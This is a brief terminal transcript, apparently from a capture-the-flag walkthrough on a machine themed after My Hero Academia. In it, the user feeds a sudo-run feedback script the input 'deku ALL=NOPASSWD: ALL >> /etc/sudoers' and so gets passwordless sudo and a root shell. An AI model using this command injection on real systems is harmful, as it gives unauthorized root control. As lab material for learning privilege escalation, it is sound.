 deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:~$ sudo su
root@myheroacademia:/home/deku# whoami
root